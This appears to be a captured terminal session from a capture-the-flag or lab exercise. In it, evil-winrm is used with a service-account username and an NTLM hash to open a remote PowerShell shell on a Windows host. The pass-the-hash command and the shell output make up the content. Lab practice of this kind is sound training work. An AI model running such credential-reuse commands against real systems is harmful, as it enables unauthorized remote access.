 ┌──(root㉿n0m4d)-[/host_data]
└─# evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_
detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ..